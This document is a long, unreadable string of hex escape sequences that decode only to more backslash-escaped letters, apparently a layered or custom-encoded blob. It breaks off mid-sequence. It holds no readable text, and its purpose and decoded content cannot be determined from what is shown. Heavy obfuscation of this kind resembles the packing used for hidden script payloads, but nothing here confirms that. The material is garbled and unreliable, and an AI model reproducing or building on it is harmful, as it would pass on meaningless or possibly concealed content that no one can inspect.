\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5